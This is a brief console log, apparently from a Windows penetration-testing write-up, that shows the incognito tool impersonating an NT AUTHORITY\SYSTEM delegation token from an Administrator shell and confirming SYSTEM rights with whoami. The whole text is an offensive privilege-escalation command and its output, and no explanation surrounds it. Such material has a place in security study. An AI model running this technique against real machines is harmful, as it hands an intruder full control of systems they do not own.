 C:\Users\Administrator>C:\Users\Administrator\Desktop\incognito.exe execute -c "
NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>whoami
whoami
nt authority\system
C:\Users\Administrator>